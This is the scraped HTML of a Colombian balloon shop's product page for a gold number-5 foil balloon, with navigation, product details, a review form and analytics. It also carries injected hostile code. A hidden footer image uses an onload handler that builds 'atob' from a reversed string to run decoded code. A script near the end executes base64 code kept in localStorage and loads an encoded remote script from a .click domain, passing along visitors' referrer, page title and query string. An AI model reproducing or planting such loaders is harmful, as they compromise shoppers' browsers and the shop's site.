href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"> <div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Número Econo 5 Dorado de Microfoil 16”</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-econo-numero-5-microfoil-dorado-16in#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-58"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 4.000,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF38023-d5</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF38023-d5" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu/product/58/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="58" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="58" /><input name="form_key" type="hidden" value="sBXEsTrmwOC5Ojgi" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo Econo en forma de número 5 (cinco) disponible en tamaño de 16” de altura y color dorado espejo.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de línea económica en forma de número 5 (cinco) de microfoil (o globo metalizado), en 16” de altura y color dorado espejo.</p><p>Altura aproximada de 35 cm con el globo inflado.</p><p>Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.</p><p>Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.</p><p>Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Dorado</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Nùmeros / Letras</td></tr> <tr><th class="col label" scope="row">Número o Letra</th><td class="col data" data-th="N&#xFA;mero&#x20;o&#x20;Letra">5</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/58/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="sBXEsTrmwOC5Ojgi" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Número Econo 5 Dorado de Microfoil 16”</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="sBXEsTrmwOC5Ojgi" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>               </div></div></main><footer class="page-footer"><div class="footer content">  <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div> </div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Número Econo 5 Dorado de Microfoil 16”",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg",
        "description": "Globo de línea económica en forma de número 5 (cinco) de microfoil (o globo metalizado), en 16” de altura y color dorado espejo.Altura aproximada de 35 cm con el globo inflado.Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire.",
         "sku": "SYF38023-d5",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-econo-numero-5-microfoil-dorado-16in?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "4000.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768956579}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"N\u00famero Econo 5 Dorado de Microfoil 16\u201d"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
